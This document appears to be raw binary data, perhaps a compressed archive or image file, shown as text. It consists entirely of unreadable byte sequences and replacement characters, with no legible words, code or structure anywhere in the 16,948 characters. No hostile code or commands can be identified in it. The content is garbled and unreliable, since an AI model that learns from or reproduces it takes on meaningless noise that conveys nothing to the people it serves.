����4�T,C&$���T�|I׋x�>*�Z�2r}����UT�D��fO�R5X&�QU^����6�ر��|8����U\��W�EW��N��r���O� 32�T�щO!D4�ɤ9:n|V��j�M��!��!0P�(T�d5�4��l�:Qk�Z�"���k��! �4�>�Ѳ�e~�M��r��LUl���@����׃�(���ǃ��t�|(����gLᮜ�uPɀ�������CHq��CsNn�0t�Hh�	���1�����!#^i�X�j���U����lUn�L�n�",��-��LB�~��D��}���D�dCY0�"��֡D���Q_��VD���U�;�LS�'NU�I� ρ8��NQ/CeQB�Z�i"����%�ir�� z���K���B��"���LO�$X8t rT�L�W��sWU	�u�l��E2��S*�SQ��p��1����O�* ]�%:|�:h����D�-�y&L.�J���S��@o�꜄�"�~h{�'
�q�4e�Z�,S�+U69��U�TёdbPM��U�@'��U0�^��nS���D����-��0㚥2��<OU�p苠Ni�+�,��rU���M
�\�5D���� +�Ӣ,��ڎ�$h���l� �b�Q��NJ�V�rY=�`�04F�鴦�(��&`�!�5L��LN(k�,/���SE��Ȝ
�Ѣ)������Ur�1*'P�TɉfV9"9VUU	�B�t���Pz:Ei���	�f���/U.�Mc� 
���.�U��
QfP��/&A��l2U�i��j2�s�A��hV�sp���J�0)�劰d�*��`��ψ(�`�"Z��zUj�
���p�dKU4B����k*T���'���T�>H�UW@����\� �FNJac�b�|��Hv_$ )��1�2Ns�N(�ߢaJ&��Qc�h�$�gat�к�tHC�%jC$�ɍ�!�r~	�O�r:'~�A�cD"M3\�I��N*Q�*��0�uP���W]rA�Ul�z!&����­<��tM�_$U��38��M�@��S�y&�ȹ(�~H�꨸�2��|��5GPc���3��j�^�ODdMP:n��KIL�L��FW>
Ϊ+��Mƫ�.�"�S3�©ϥuN�,�戳�|S�TA�c@�b�t���L
,��ž��Ob���Ȍ"�S��"�4k���P��?�"��uZ�ئ�
�qMZ�q�P]��� ��z�j;��Qzj�4�Ά贲1�����p����V+��"�
�4�ce@�YW���m���GU%���Ӂ^({�9�u�.�=��o�S��*(_���Ժ#����G��/ӄmb���[�Tz{��tl�dm��^
W��d���K��EK�!�DTn���F�_`"��� ? ��,����P��5� ��]�A�@\�d���0(��-tD���2rj*=��Zd,����X^����R̆���/�-!���,ʶ^�0�>�PF�J����4@j�i�&T�$�i�� O��	fo��{UN82�L�?�υ?�{'�Dk������T����p8]=��6䘦6��2BAQ���'r��|φ���Uni�IZ�w|���&�[�`Y�P�۪��W�X��HDDY1��c×�_f�y&� ӒpQk]P�~���̀�� ����X:�&��D�TY9� ��".*��W�8FPBs*�#V>i� [F5��c� �(�j�'%�&�&F�eoi��VM�U��W� �(d����Y+�4Q�Dj�2d�eR�#-L�|���<�T)dq� �	��16�Q-*x�-��	]F`��E�|�DH ���rF�T���Iif1�M~���1���`��p'��Wڪu�*���O�3CQd��nW^���Q���S[������J�`��T^�d� �ZSJLHQr� 9Q�Ld"5>��:���Ղ�ܢ
e����!��c�S�M���D���9�������R�˲-�S��(j�`�*�N��sP�1MtFi�ӄ)d�ɍ>�KQ:$���5-�3�v,�#X9������!#PTt���d�B%�1']Q85P܄o���r� fe��,�2������1�:��Pz:�����2@�ZG�υ�Y�Q���a�2�j a���)�5d��aD�"$�ĸb}�"�l��iQ (�jE�-n�^��HD�@�n����L���"r��� �Aq~��w�+(�&�BqBO���E�2�W����1��.��U����0Q���(�����|���*�9���0,�q�A�*1mN�AH�=#̧��R{f�S�|2T(֫ҁǁ9 ,���Y9 AM��9��Qe�4.�tu nS��r�2�a���T2Ԍ���"�����-^K�m�N#.�	�E^TLS����D���6u	͝D�?7d#ȭG&�Q\�����H��H9�Q���"E.�*T��!	����hʩ�
��LM��|�3Y�):l�Q$�bYf�ą�P]�~��r:#(�EJ �!Jc@�����H$~�$��+7�j'E�Q&��sd
Ȯ|ز����\�dA�T��< N��}t@P�#�1�(G/2qQ�f�NS��߶(A��r�1M�!�	eb!06��TQp��8bK�#�8�ƨ�D3�4`��4h��TK0A�"�F�dƼ�1��{��re(��Tv6`�TX�H���7��(Iܐ�8��
�3��2�_s�~Y��s����������5#*j�f�Ί�u���=3��~j1W��T�
��*s����~�t�9�z����$�D_�d�N��uD�>(9ut��6+�(��lJ�Q<��eV,�d.�%�-,��*T�S�TD1�"�4��3ʉ��UUm�Q?�B9���%�(*�:��^��F#܄^�����(@�r���?ڼӛ�58*ТqV��^a8�������� �pc��
)X'��9��t�UI�U��b�j�Z��bpU���l�
 �V�&)�5�t�ߪ�+�eB�1��R���(rEר��ʒf�
��(��� TT_"��T�N,U��*�铧Nm���M+��}y�ɚ�Ƶ��D�Ip�Ⱥa����~�[Ѭ<P���:2�.������ �N~��A� �J� �����1O~hD
�!�Ӕ�U�ܦ*�L�eZ�	ک����W�h�F�(��B$S4Z�0�Uӳ�� %{ �Yu�k1�)R��P�j���,^������w1B �}V��S*��m��S�ފN�U����7D�9BR" �5Q���{�f'�,�D�Xx�[��D®M2�}T�>�{��P�قyb_��+N8rY�Y�C��>QC"�*�,)��Q�j>����8�Y�z�.��1A�R��4��vU	�P[5�x+p�Ԁ����H�#͐"�ij�N�T]��_�E�FD��!�%u1�)��W�z��Q�P��g�a��Sإ���`�F�˱�F<� �{�_�GX� �v@`��fe��`^�%Z�7��dI,)^��}Q`L�9u|�\�`� f��0��%�'�o�PlhȾj�VB$3D
 ]YUrLlQl&�U��rN��]D��
<��KX"��U�� ��*��Q��1|��-H�P+L�T��14�� 1b��+IǄ�]O T�m���(�D1d5]Ff�d�\��?
"�=BM����������"��SG/���95�)�ˡ[p�V%��)�V9����|�q>+5�N��WR5���d�p��A8��*ۅ��8&D��7N:��+P�{��l�)'�YP�r�&�T�p&�\�Bsu�\|�i��qADCZ�6!ԇ%01
$���ۑ�|���p�9�GV*�9*]N�M��=Z���4fE1걪�`j>��R��
24��*�o�Q�h�憚�ߒrhl��*<�
Vt�2䀣�2��9����$R�qLQ���r��*���d�⹠�F,����U����T�P�DZ5)���)z E%e�]j�,���{:b\�X`�M ����H
�h1Z�@Od@T�� 7�ǎ|E�ѡ{�S��W5I��\�QaU(� YP�����nQ����D�#,��N�E����$읮�����ž*2$#�����7��ۋG措��*עr�*��B� d�� �#/J�*0�!�[5Qp�l�S���E�5IR�pD5U�Y�qYU]/�>��5P���)��.}L?p�u��5�U *�DC�7	�������� !:e�����t�ɂd���ன���1Ae��Ɋ�΢u���l�⥨�'�P�r􁊑6
DPC��MW㇇�;��:0ĕ#�'��%Ĺ��n#��2bh�G�v���ʒe��eSs����W@�|ӻ}S�&�Q ��{�D�� ��9�~	�<��P���Z��-�e�5O�&��Z�D!OV���rӕT�T�T��(H��]9T4���'���"��Nh�V@�Tdd��h(Nuf!3W�Q=�)_!r�4�f�:���ɶA�S���B��� a땏%�} ����1��U��"&���Q�v�tD��}^I�pFS=V��R!��,�"�P+U1 ��#�T�m��"r� l��dd������A̕7�|C�sU�B�$n��;�L6�X� ���ޘq�Z?! �Ĳ� �I߀"樧�L��N$[+![XU�sDd"���E^���B(�P1@sDډ�� 4(J^t�o�"c'p�P֪����R�
��sD�Q��*�5�`�j�$O:'� |TO�7%�B1���V�����,/����
�\���&$� �I�d�W�S39���g�\�&� �R��0"^��R���J�0���A�x�	9 �wZ%ꭊ�/P�	O�y)}�S;���f����%�rB��O K�Gl*��0!�Pu�Z�~H�bADO���;0G��}�7�� -1��#Qb�b �􌑭9YnGv2�HG#�j~���W�g�rD����,�����<1\�YiDby���;~���_�/u�NP�ELU0���2�P&8�F��4b	$"I`�tf0
&V���*�l�.���+�H%�J�����C3���U|ў(H�����<�?�K����#� ;�eeZ`���a ��5p�����QG'2�؉$�q�fE��D�K��`��$\����M)�LH��5<�o1�D1Go��v'7W�⎐��#�B؀�k�d6��c�S8�H{-1���\��bp*��^9�ҁ���<�i�.�  ���b+?� [�P$���j 
�o$ƈ	��	�Ӓ��6F�H�$xҫL�o�^�;��)����C�@wsW ⪅��)�f�촃�DJg�$�L
.ڎ)�W����@�S3��1��`���Ps+��;�!�
"�3[�
GUV(B#��S�Q���ơ<==
���F#�'��b����`�WL|�6��� POCT^?h�ۣn>�����YԾ�JP#DV�Te1��R�m�K�>,��̉��p�;��������@ԑ_�v�u� �$�,KZpP���m��kDe�HJG2H��<�>
Z���J{�:)LO.�]����Ž �$|P�� �۬��q���H�\т�
��T�u8�8� :�$6�e #��Q�q��2�8�Ӎ�G��ƨ�]uBZh5������ϨO��E�F�J;ƱO������戌����rB��J������A�uP��-0�����
�Bb*�΀vMf@�����Pأ}�̩	d��l♖@����h�(�D��� j�J Q�9%��_�B?w%!ոU�!��xI�G��	G�ǝo�:��$�衿��@NE��'�(�&Gct�\�ƦR��;{�m&���6��X�1��f�n7�"Ƚ
.]�t;�����1D�r�Fq5�'Ȳ��]���� 	rI�� "b��ϊڅ��/ȹN6óxr[gj i���%�#�v$nZ�Fm��2�#!R���E���=��ܐp,��{s>�I��$Os���*b@��o���>�4:�E=��p��#�20�;�WT�:���JCM��A5��U)�Bî+�c�v��Y���� ��9�R����D���;���P�'܏���B�����r�!�Yz����1;�����q��݉c���D�NJ �"�2�R��@�tP��!(�I��Ħ�j�	N�t%A�i��jh��N*#�mmm��n2ZdG���鋚�
{_�J{1�/���n#of%�'2q)�F�H_���p��^:j�_Ί;�A�D��Z�iF�ڥ�����>h�osX"�JQ��ɀ̒��l�0"�T�u��w&�ߡS;ށ����Q��e�Ց�Ў�᥆ԓ����Hǚӈ�LcFGon@ǚ5 �JC�ۖ�KUJ��q������ �jR���M��A�7Q�%���$$��U�dV���S#9�!ɜ
CrT*UsO����w~��P�w�q^�%-�@m_`k����;�õ��9�?�>�r� ��'�~�t�`�	y�����P�on�����)m�Lg��zD˕��2��(~]�v�$D&6]81	��bN��qʶ~��/@�1~?�N��;aS��i�C��� �u�C��EO�@7&@�S����2�ڑ��\�"
-p���7'�����O�_�Z�"�(�M���P�;�#�� �����ѹ"%�pV����<O��#���B6��D��VGn�2!X��)VU�!��mGH �gw���M��[�����m���N��ZFv�k:��p�S���ksD��I$=��0� �"��5�nE�y���{�7�K�
�E������࿷ۓ�r�&�c!�E�mF��|�.mHu���F;�����$I� �E
����� d��yK)n�����$<N*�H����#T� ���w (j�I �ȭ)��y�1g��̴�b����f��)X�Rܕ��? x�G{�䥺c� ��� R�ŸsB&ȉƥ�L?�m��� f��F�ZH-!b���wbZB�Czr� �h��B�^�U��D<���'ޫoIa
O/����o�m�z��1�f{ݭ�J@�_�v=��3� j�3%�O4K��"��J��zCodbo#��2�1, ��bddL�E��j��%��D%�j�CzA��J�/���a��jkpdÇ$��Щd���/��4cuf��J�� ̕�P?��2� d�k"�b����Q���C�1(���ۂ0� n�)�(U�1� ��贽C!(����´�-$�&��o-��J�e-���0K_��Ot�0�t�;�ǈ�ئ��|���q�#�E�ʎ��b�#�������軝��1܈�`��.߲ڔ��
����k���ɣ7� � ��P��%��%���m�"l����C��� ����TF���7�0"C[�]̻}�6���P\K�m�jj�|Qu����'��b��ڒv@ ��-�*��"Kg�K�D9�1oU����=D�ND
[s8�(@ٖ�������8��\�1�����qt<C�8fe8n%��NJu!(h��Z\�$����	�|,�t������1!��U �(D
���Eà,�Sd�oNyu:K�ТMZ��b���m(�����$�>*2%��	�Pŝ����g� m���BSa�;b�G�6	�uI{�$KW�-�ؚ�ǘ(���NQ��R���ќ�[]��h����b.DN�F���^r�L.N%ӱg��	O'9rU�D,y#+̊�n���ӆ� xG�GH���z�+wfT�t��cRK���]�ܨ���D�TA,y�ܴ�!_���۩io[�E��%������n�9�/�a�;#8�ȂV���	|EUm�l}�~Q�������*����!�����j���!(�M���eb�
�X��f�ˢ���%�|���Q	�2[$�g�"��kr3��-��I�_y�_s�%��8'��j���E��L�sgZeVZ?�� Ě�Yh�����C���D�i ��ge��F��i)	����*�:�FF���n"bI5	�� 	��2���76Ϯ5R�ޡ�1�
p�ܔc?�������~^�p�l�Z�h�`�����I�BV�*��S�Uc��c#'��, M"�%R�R�!omN/�"�e ��h�?UJ�_�C�'�j�+X�B�V���܄�!7�f�#�MQ����8�N�酕۟��9��0Z�"EsGM
ꫂv�
p��*�LV��B$�d�ķ�K0 x�V����罹)Dm���9va���ݘ�0tRZ�-CA����2�m��6a�<���
]�d�b�:8��ܐ{�4�t�%�w���k��۱����_�f�蔄���X�ޫ�����"j�9���K�����o.�|�I�$�"zYmwݶ��t��P-!��h���-ӴO7�ʈl�DD���b	� �r]̚��2K��ضEvr��w7�J �!�?���?��γmYse�h;Q܄?�C���(�eJ�89�j�S�L��E/�3E[	���	D�sCH�|��5t��Ni���1*��1�!��ۛ?:�&$��h��Y�=U�Y�)�U@�:�����fU��]
ׁ{�)ވ�K$I*�e�V�R�4� �wwfX�@0����	��e����߷3nF:�%y;��SU�������Ā13���Ёb��6�&{���q��F�IĀ�e���Ϲ��h�4��(���Y~37���흱�&g�x��O���"P�D�����:(v��嵵"u�t�H�r{=�;}����b�v��3dStc(�� x��{��n��l�]g�e���#n;F$�e1J`KQ��o�Y�s���E*���F᜿(�q�$�>�LCn1��1}S�	r]�Db%�}D2������v�=����.N������� ��Ou[��7 ɲE0E2�LJ��J��G�����R�����`<��.�ܜ��1u�7N�Z�r0[{��@-t�H<g�0A�h����UD�"�Nj��"��'��QV�*p�P_٢M��Ӧ�]P�rD�UNυS?�]9)�rT
���Ynnl�Gl<��sU�P18p�3*���� �P08�DȻ��Zc�V�Y��V��dN�Kl��Kn9HP�݄�	�%�x-d7���*�&A���NSҺ�\� �E4� ��&跷v�v���Ctom�;Q�#1�qE�����-/�T��5���jR6 ���� gR-nڜ�ؑc#a̭��!��(�<��a����UE�ـ�3&l͓� m'�Dk'�Ggv��8/��F&Ր���l�.��{rq���G��o�fq��Az�����lP ;������s��d�;&���l f7�0]�n���o�3bE�JÙ_�o��ޓ��9=W����$c�nLP3���e�#���"�%��a?���H� ��v]�s1���A������oN��%�χq.�j;�m��(ǰ����_��2
�m���p�`j8=,��ǰ�g8�K��v=�c����E�� U-�Ș�4 ๦7+��8�j!ٖ�J4d�����!!�^��Nk��mòI�r���ߠ�[]���"�䡵ݑ&`*_$�E¥�P�H^�e#,�A�����o�;�#i��E��a������s'<֙vݼ7H�L�]���bQ��pj���n�:��� ���2?%�=֙�r�O����6���k1N���v��;����-��#��v�;��mq`�.�{�����3V�(O���Iw���Q�;��ô۩3,%ʪ��-�؊���͂�ީ����'����'�����wk~C�)��v3؎��8SH�p{���;�oLIO� ����܇k�~��!�H,5�`��O%ݳ�uk{�^�B[�����Y��凉�L���#+��v���g-�m6ٍ��.����]������ �8�����u�K����T\�nO�=�/�w�eЉ	Q�Uv����n���P�S�/��]�P������E��� ��[}��Lw6��Er���˶;ڨ}$��[�k�D�s�J�k��;�6����UC{~b�I� u[��u�#��ǟ�.�]��ݛQ��3��JY�������v���~��T��&�k�
 S�@ �����D��l�� /k� �x�>c��c����b9�{s�nd\�.UU�#�eeR�Iժ��\�g�D��!����Ƃ#�fC�A	FZA ��#��D�E�TY�m�o� @ -���F26#�V܏�:�w��r���A�ȋ)v;���ۃ�v�e��D�E� ������cܚ�M_��w]������7#����22��N��ԉ X�2]����i�j�1��n�{S�n���M+B�{��ƍd `�v�����!���|+E��V� p;���2�\�S��(lL�N&,�H�[����!�Q�$M�t@�o�ߝԷ��c��t����w��L�`��'[� �TL�inF2zR�f�w{�"�#r��l�w[���l�LJg�� nG�W���ݖ��s7}�	5� �#��R'w�$�;��࿎�����Ű,.���n�B"�j'"
��;M�M�Ҹc�xKo���p�s@k����0[�ޜ�7' �lԄK~hUm�D��=xV�����\�(���H-Ak����^5ɘ-R��v8�Y���R{~��U�#ـ�>j[{�}��}Tw�� �ڭ�A��7TN.��Lo�"�~��8&Z�L�:�����y
xsP�܀�!AR��l��rCsooE+R|ʡ��q�[r���� �j���wf6�!Y=V��o�a��s�(� �G����
#�ޞ�cP	�MuE����h����R�g�ṽj�^�s�ȃ�n�� yU]b@�S��'t��f�t�n�a��n/�#�R'4#�[4܀�!���>�P{.��^nE��\�qى�bZ��9�Cnq&
���!rZ��e��,��fA�^��wALPU�L�2 
*�VY���qt9�Ӌ�|W��N�:ewqL���̿�$���Q�'�l���3(r\�?� ��d �G� 9�0z|�ޘi3�j�k��Ղ�]I�9��Q�vx�����}��t̰ Z���)̊�t�uR�S
2ED��9[�ݥ�� �
��U
�WTEő{�����(&uSe�_�L��"���@-l�b� �|ь�d�P5@�]  ��Hj�;��)�6X
䜚� P*
�p%W��'�ۑ~Ei�OFX|B#f�݈��������$�U��1,V��,֭əe����w�wp��@{��s]�i�;{���ܐ��.�k�M,S����R���?�ҵ����8�~�'O�
�P����U����*:j�eb����}�9��& �&d�*,�
��`EPyy'"M�1w1��s�(��'`����'����;`Q�z0����C����#�8w?���>��;�����r;��Շ% n
�|׬1�(ږ�ڊ�8�$o�=���05!��b�w{����՛�ҋ�T�
0O"�x4D-�T��!J��I�}��A������<UQNp�#�9M����Q��}�殅Uʥ��%�;�e�io/z'+�����<;9�JZO������bP�I"�U�9�9%�r$M�� P�����_��N��M*_ݑ��'�Tw��AV�2'�]v��a��
��g���I�#䟃��\���s����W.D���e�̒~7E=���j��z�k�X:f�Q�$�ۢ�3��,i�����QT���lQ�9��	~�(���U���wt��Ј`�7)G"Wo�/ȟ�{rA�茇�Sݎ޷t9�k{�߉����8oGt�e��"�"Kf���&2�d4�H���0��%�h?�Fse�Q�<� �[��U$��ʑ��T$��)����wB��lUׂ|���9�!��Ud�鯊l8V�j�\�jJ|�
��U�	�:eJ�+P}����H��I��,ܸh������?4�[2߃��P��m%�Fh�{p�'�6JOc�$��Gp�j������b� (�8']�� ЦD��'/�UDf���Z��2�@ [�`��5�B�p_�W���G��@"�6(����c �1*�p�Z��^��	B���ЉD�1�1T�Nx���9T4*��iuk�%���Ӈ1��S�xlV���`*��`1�)��r*&Aڽ�*�P����{��Lf����x�TYn�;�Zɓc6)ђtSVT(�L��H��utئ�uQE{'��`	�Q�X�~�_$�8�dU��V�fR����g\�Q4#�Z�vR�O��j�T����!U�r]�'CE�%)���O�"oU��Ȟl�[����S�9�#����9.�t�v����=ǎH�v{Z7�@M���q-[�Ԟ�W��WW@'&�Ė@+���r��lQP>h0�KI������@��fN�!��T$?����j��Y� �\�P`�ε�8%�(SS���̋�
��"��]Q1�ʾ�""S��N�6����"uK�k�zUGT���c�M*�#x� \�
��U�ǒ��8�'%K�@�Z��`y������U>J���D�T�rV�N�~9Yk8U������`���-��A�EsL�8UrT�J��*���WN�+S��#�D�I�S�L^���h��ƖL�`��՘rV�ވ�)�C4�����4�<n��*���,��h�0U>���+`�Ѕz�HM�cR�
d�ł����@�f��fF˟
��U�pA���2���@�'�tA����^�V�00_j!n�4jʖOb��|qT,qN$�A�\����T�Y>+�y/L��`鍓�ѳ�	�UT�P� �y'w����d�Y '��T�P��Ӯj�T]Se��5P!2 
�K*�3*-Y*T�-T0\�tB�j���W��
����UCT�@f��j-T&2\� �S�*U�s\�&�c���j�հM*��j�G
�hĲJ8��M�T�_��2lUS�dή�͓�٫���E�rQ.��u�^���QtN�!��f��"J`	L�!�U���)�1��U#L�1����tΨ]~� ��j +�r*��
��6Y_�_^KU�=�ʴU)�V�
"b�S�B&A��2�������wNE�T�IVT��t�4�T�誘��F��"�tZ$:�U(Z�p	��@w^���E��8Q9�fD'�뒥�ty�2.��qD�uM+�T�UO¶@�LUA�UU(��4�|9�n<�/N��*��LQWr�Ui�L�YuAg��'��3�w
�>�KY<b���@'R� IO�����X&�洒���.>�P2��3'VL����9L�TLx�k�qUE?�4��Ƽ\�><�j��	�	�*�2�'wN��:��d�NC�H�zB��S ��HDuF�UqM�D�P��#J M�I�UM ʋI
�� ����(V1��L���P�A��*�N��7UN��[>�lS���VU�~��rLȃeQt��O�bz*�(=YأG^���4E?$"��\��=�h��h�rE��pU@�2�d⪂�2qDlB�\9]rL�@/TJ�r�+Q[��U	�N:-9*�L,�Bǋ2���Q&���%K�M��,}��������~(��:/vE��x#~�hu�n���A�	tǀG��������{�#~!a���B�#�#������ ? $���@
��_����N��ᾉ's���'aM�|���M [*��7��_妦� �hy�m�7�����N����:�>;��h*<φ�+���0�� m����>`�mG����k���hno��k�>���m�)�>T�G���»� ���|+��M�����,�u�����xV��LU������ �j��i-�7d��q��]w���h-���b�qd�<c1EhO��hv����m��j˼ǂH��뽫%8�V}����.�g�%'b���-�:Bv�W�� v���/��X��ފZ�t��Ϛ��DK;KI���F
�J���;k��,l���c��xx�ai{w�y*4Y��~,	��k��/��fq��m�F� `�Y�����x�W p� |�b��Z���?Z�b�t>�b�}�"���:�j�J��yZ0B(��r��/{r;&K36[%��gy�^+)8
�J�;� S�}����z��N��g��n#����,�񴌗~@1�S�����/.g��ю���!����е�)�]�$�δٹZS�v���׳������㑲0�\��Vh>�a��bBMj��,E�����4qY<3!�俢�"*���M�����^`�s��!��'j���/߮��L^+��2]���Q-�,,,޺�H���T)Z�Zk��X.�+���q��r�-�H�吺�YFIE�����{�7��o1��:�:���3��Y][�gZ$��2?.�#]��
<8�{"��Y%�����>�ըyCz樂�f�,-��؛G�K7.s[��*�_�IS�7��#02	������T���L��c�V� �]�+s���7,I��ӕQ�@*�ƕ��Շ���[C�Ɏ�UqK��LT�������O�.��~�[\^h�A#[��<,Kn���-Y� SV���.r�� �'��H� ��Q��HMو��񩕶ƛ�w�����8)!(%�PM)A��n=���ٻ?W�	��K�Z�o������ ��ZS�7ӭ�O/+O�(�35�ڛ�u{�s��t��Q��,�r��3�!0ݫM���>Fۧ_����̖��/J�Q��@ XP��S��6����T����~g��O*�iM��0�جL�aq?����2e��Q[��Ik��L_?k$�YlJ�`S� M>��u��ۋ��23�];1+�]Gp^j�")�?��}��J� 5ޱ�b�����(绐zBc�,��@����uF���V�I.� ��f8Ѷ���A�O���׎�o�}Sj��?TSj��;�WG���WT�JoC�hm���E�#�u���T�ލ����:���O���𯗖��~Zٶ�?��F�_�:��t7�"�o�>U����׍+��Z:��	��ZWT��==_:|i�tw���u�����W�A�׍���?+�w�W{m����Zh�r6w����^����Y
�z�{�z�7�^A��+��v�;x��w�\�f�� '�{�Һ�c�����eY�Bl��ٙfX�hݢz��*|Eu�g�E2b������%G�(��q��� �ү"���v$�"+`p<�@:�c4|�n���F���O���t "�Κ������0F��FƄ�������2�R�� l� y��At��I�Y�N�9!5�=�8�[Y���#���)}|�f��\�Ӌ[d7w��"���@�+�My�h�ww-�����9��f"�M)��k\�n�$��������đHl�@�J�#�]�k��L���	�̴�Rc�	m����S�||t�w\G��ۉ�n���_Du�/��Q+�0�[�P�W��n����m��L��OV	-c�B�!��T*��y@�4����^�2y=�/��9<x�JG�EA$�����۫kn��zܦ�7��7�qq{h���\�B�H -�oc;݆:{���]�\�5�Y��%�/���U���Mw��K��w}#-��^e0X�q��f���sHΑۼ��]���կ^�̥���+��1
�T�"�U7ڕ��q3Lޢ��m�H�K��������&�@��x���¢�ص7:l�ݴDzF���G�n,��x����k"ES�U����ǚ����7=�	�iq���;z��pPͽ��I�*�둿�����O�	����}�?m}�����a#0��+<Q3��^�GU�/��X��Z������p��ۇ���7R�f�=ÃA��޺�?����vld�@������|����z�y�|5i%����F�.I�%X�\<)P����>�?ao��{�K�\Mt�۩�F������uݺ�S�v��ͅ��^qk�L�c����&,�W�2�!�Il�M8��Ew���7}';7�g��=�� ���4�LT���$�`����G%if�S���	@W�����x��u��H�nod(�-��/��v k �O �����l�Q�(@D<��ES_
�ΆO[�B��+0olq���4�,y hv�����m�4**<H�C���m���:-�)���篨ST�wѠ�����m��  j@����^<��?�|w�T��=�|5S����4(~U:��6S��#�ﶾ���uP||5x���oZ��1�@O�[�|��硿�SU|��Z��m�_������ѥk㭾 j�j�\����b:�?c{�`ՊK��7��K(���F�ֽ'f��2���%�1�B�%��P�
�2�N�vի�����B,��ToP���m�㭠�X�[����T�?VX� ���i�jt���B��
x���,Y|� �?:S]�	��˙�e�v�r�#��5�e�����I��۳����'W����������5���	w�����,�[�#���\�㴈�g��*��܁C���=������1�]a���v鉎�K�qO�����b�T���:����{�����#��k��y���0$U���U@;�5s+L�YܕIyZ$����ԏ�յ�6+����]ٍ�P	<�I�+�|�y�����S�&����I⫽ *ƚ��s,67/��L�yUIքR�;�-u|u�o���_?dǎ�,J����5̔����)kB)A�<Y�I�qO#MWU��(ۄL�H%�T������$��,Ia)�LeoX�^C�Zr�j|�u�����>���3O��7V�Ho.������L����p�-���V�)��ތ�H��B�m��`ć��B���J�?�X|����{ ���H��1��剃*~�I��u�\�d�����_��6>k�K��u�+�[�[<R�0���I��zk1j�V"LU�����L��peP��z�k����4���>���d��� P��)��^"�4O�Mk�TSa�kp�ndV:�O���4mc.~�8 Xc���K�䊐��F��x֚����;<72M�����ȭ�V:X��1XH��%fA<�r)�\n��\ᤊ�	�Ī����kw��V��U�aQ�T�3�6R����-ŕ͎��Y-��R�$���J���8+�u��-��I��ũ�SƵ�:��v�,�7�g�}k*�n�$��$@���$��{������	����%
Ga��������9y9x��%�.�\\=@<YF��H��zK[Y��;j�����YEo�9��TVj�	�u�/�\K���c��~�w*s;.�~CY�읆9�����q����j���Ruy�̩�f�X��@��CA@�􁶻i���>J����RD@�� [� |���5� T��ᾁ4λւ�Zk��hS�Q���0܆���@xSsM|	�kƔ�� ��4��|+�|<i�SO�C�@�<>GT�����S^�����J� �Cξ;�~_�T�Iڿ��lԮ���}[brS�`����P���j6�?����RG�14�jȄQ�<� )񮢊Y*��r<lB2������9%�I�E��Iߛn�A,��E�p䏤�7�mƿ0'������C�C}� ߭��~�&�������h�6׹y%��W'�|�����=���Kx�(� �^�{U�0�u��;)���4pA\]��H�h#��9������WO�Fe�-xU� Ǎk߈�F���Wլn���g��l-��Ƞ,eSs�:��
��ƙ�c�s���>�i���%��zU�!�E��Aj�vXb2S���8�Xo�5fiD��w5����V;+p&��^�w&c#����<΅!V�4��h<s=%'?�;�`; �?���W�%!�5�4�
�l	�Nה���l��M�]�u����������[��Ie�V�	�P�ԑ�a�ݛ	m��GV����l����
�F�H�ɿ �hI��\℮��#Ѹ����O���~?�i,�㶉bI8VR��"��
xy�VY����"4,9�4`kZq&�#�X[� w����\��0���3nʥ�;% mZ�V[�#�kkty<q�Ć�8�A���Ȗq�o9H��_��CWf`(<���������wK���ݥ���!�X�����@��@AZ���:��66�v3Ww���q�H�m;שw-�Z�G�B-�,W��u5�^�'�X_���<f��RYO�q���~�}1��>��+N���e�%���Z�q����3!�8U�W������d�W�\l8"��':Đ**�f4�5�7��|�z�f��q���;h��.f⥂ �&�����vL��o3���k��3�	�$�SŔ���`��K�a��`�q���wo�7�w�h�SN^�h
��]Ӵ���� �]؈/%����
%��3J�W��E'��P�i�:O���a�Klv��2-�]E$q�c��ͣ2Hj(H��!��v��*�-���3<�:�Oe�i�PHB��vn�oko�d6K��@B*F�y5*M5��]���>�g���d���6�4����Z,(8Աa�:��߱w{>њ�b'�zr�q���0"��{�ȏV@V���e�v�E$wwqC(�V	�� ����V�?�{f"��B�����I%�.�J
��u���F�D��w���"�=��>yz4ms�1��Q�#�OMja�r�k�چ.ۇ��s���9���!���o.l����_^�8dkM�V�����5�4�xhPҾ@����Sbt	bh��F;lk㾪I'U���:�H?�� V��� �T�~nv�km�<��5ĝ�O§\܅U���Z�d�U��$�mz���}U]��Z�#ecي�Pd��#����bLm�t�Y�赔�³Cs�P�C��̆��W�|��7��������j�Cv����Z?�)5R��5/s*�NY9���#K���g�"�Y����(5����X�ܥ�6怀�2H��"V��UG&�SO����#�Y+���,��H}0��ԁ@G�;�8�^ �D/�:~]�7?-T��#����mx���@T���(�֑Cwsh��H�gX؏���:4���<I؟�������Vq���ۻ�����[�[J���L���������f"��^�>�;�.�X!Ie�����6��<9
��Kh3V�8�P��?�����G5V�"�o��E��?V��n.K�8��`��P��
�a��eZ�@�#���E�v�ֿ���5�/�1�������g��i�%[b�4>:�k��<���ß�X��w+zk%��敾m#1��z�Հ�=[��d1����-�����D� �^�^�HV']����F���d�x�omv���j/(�)
@�ե5�?�މ?Ѷ�ܛ��z���@E��|���엗m��O��@�Գ7+�Ė�I5;�Yff'���I2䈘�D_�ח$��8���l-�E���3IPǀjW�e$�y c������Z�:�S+�$�0'�i�7ܓM�y-ܦ���,F�*�Ґ���]�S���WJ��R�8��c�V��ڴ��+��Ϭ�.�}��Z[������5�ym��3��]v��o)F���
�� �nZ}��Hxā�yV���g����l����qK,^����c�iF5�j�)os�V��ƖѮn$t��U �ܝ�u��-�!9)N��E��UYv,��A�����>�u���#���e�̘p�\�����Ḟ�X�Gi)J���λb�]�O)u5�z�-�gy�T�R�P���Y^�+L�X�Z�=�J8�e��Tj�Ɋ��y
�c�-��/ +���Z9�}�9����߾Y�c��ؗ����f�1��j����jN���vG���9{��^2Fns�U�}��f >#]���0��/s,9�Y	/�_�4��jv>z���藽���&x1��$���]�M��R|����쭪A4g�,�͑��DV��j���@��w�Kp���It�%& ;�I�:���>������D����}�ж,�$���hX�'K�2^a�<�h����0DcM�Q����[�h�W֙x"����$1I��^+3�K��7:�;�a����>͕�_Y ��r�߭�}����snb�BE<
[ۅR��iM�4����*x_�hSʞ>Z&���J��Ɣ�m]Z�O�x�ǎ���}
